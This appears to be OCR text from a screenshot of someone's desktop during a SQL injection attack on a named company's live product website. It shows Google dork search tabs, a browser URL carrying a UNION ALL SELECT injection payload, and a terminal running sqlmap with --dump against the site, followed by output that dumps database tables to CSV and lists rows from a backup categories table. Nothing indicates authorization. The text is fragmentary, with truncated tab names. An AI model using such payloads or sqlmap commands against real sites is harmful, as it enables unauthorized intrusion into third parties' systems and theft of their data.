 inurl:p
HomeSafe
- qb
sql inj
Google
SQL-in
inurl:p
Leach
Tri-Fo
googl
google.co
GitHu
Private browsing
https://dicoproducts.com/products.php?pid=7600500' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7
Dico
PRODUCTS
a division of Divine Brothers Co.
Search Dico Products
GO
dhileepan — sqlmap -u https://dicoproducts.com/products.php?pid=7600500 --dump — 177×46
4:type253:NjM1bHNzb2JrNzUwMDAxNA== | base64:type253:NjM1bHNzb2JrNzUwMDAxNA== |
64:type253:NjM2bHNzb2JrNzUwMDAxNA== | base64:type253:NjM2bHNzb2JrNzUwMDAxNA== |
:05:13] [INFO] table 'dicoprod_data.addtl_photos' dumped to CSV file '/Users/dhileepan/.local/share/sqlmap/output/dicoproducts.com/dump/dicoprod_data/addtl_photos.csv'
[19:05:13] [INFO] fetching columns for table 'categories-bak' in database 'dicoprod_data'
[19:05:13] [INFO] fetching entries for table 'categories-bak' in database 'dicoprod_data'
Database: dicoprod_data
Table: categories-bak
[94 entries]
| cat_id | group_id | name |
| 1 | 1 | 1/4" Spiral Sewn Buffing Wheels Bulk |
| 2 | 1 | 1/4" Spiral Sewn Buffing Wheels Blistered |
| 3 | 1 | 1/4" Spiral Sewn Buffing Wheels - Poly Bag |
| 4 | 1 | Cushion Sewn Buffing Wheels - Bulk |
| 5 | 1 | Cushion Sewn Buffing Wheels - Blistered |
| 6 | 1 | Cushion Sewn Buffing Wheels - Poly Bag |
| 7 | 1 | Loose Sewn Buffing Wheels - Bulk |
| 8 | 1 | Loose Sewn Buffing Wheels - Blistered |
| 9 | 1 | Loose Sewn Buffing Wheels - Poly Bag |
| 10 | 1 | Flannel Buffing Wheels - Bulk |
| 11 | 1 | Flannel Buffing Wheels - Blistered |
| 12 | 1 | Flannel Buffing Wheels - Poly Bag |
| 13 | 1 | Yellow Cushion Buffing Wheels - Bulk |
| 14 | 1 | Yellow Cushion Buffing Wheels - Blistered |
| 15 | 1 | Sisal Buffing Wheels - Bulk |
| 16 | 1 | Sisal Buffing Wheels - Blistered |
| 17 | 1 | Sisal Buffing Wheels - Poly Bag |
| 18 | 1 | Fray-Ryte Buffing Wheels - Bulk |
| 19 | 1 | Fray-Ryte Buffing Wheels - Blistered |
| 20 | 1 | Metal Center Pleated Bias - Bulk |
| 21 | 1 | Metal Center Pleated Bias - Blistered |
| 22 | 1 | Mandrel Mounted Buffing Wheels - Bulk |
| 23 | 1 | Mandrel Mounted Buffing Wheels - Blistered |
| 24 | 1 | Satinmaster Mandrel Mounted Buffing Wheels - Bulk |
| 25 | 1 | Satinmaster Mandrel Mounted Buffing Wheels - Blistered |
| 26 | 1 | Mini Buffing Wheels - Bulk |
| 27 | 1 | Assorted Mini Buffing Kits - Blistered |
| 28 | 1 | Facer Buffs - Bulk |
| 29 | 1 | Facer Buffs - Poly Bagged |
| 30 | 1 | Goblet Buffs - Bulk |
| 31 | 1 | Felt Buffing Wheels - Bulk |
| 32 | 2 | Compounds Clam Shell Small |
| 33 | 2 | Compounds Clam Shells Medium |
coming soon
Screen Recording
2024-0...22.04 PM
burpnewprogram.j
son